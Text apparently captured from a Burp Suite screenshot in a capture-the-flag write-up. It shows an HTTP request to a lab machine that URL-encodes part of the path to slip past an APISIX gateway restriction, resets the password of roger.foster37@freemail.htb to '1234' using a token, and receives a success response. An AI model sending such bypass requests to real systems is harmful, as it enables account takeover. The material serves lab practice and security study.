 Pretty Raw Hex \n
1 POST /privat%65/password-reset/roger.foster37@freemail.htb HTTP/1.1
2 Host: 10.10.11.199
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14 Referer: http://10.10.11.199/forgot
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 88
17
18 token=68e50fc597a620b615d72de2650477a5c92dc10882c5d1eac1932bb4be95b911&new_password=1234
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Oct 2023 19:39:53 GMT
3 Content-Type: application/json
4 Content-Length: 31
5 Connection: close
6 Server: APISIX/2.10.1
7
8 {
"success":"password changed"
}
9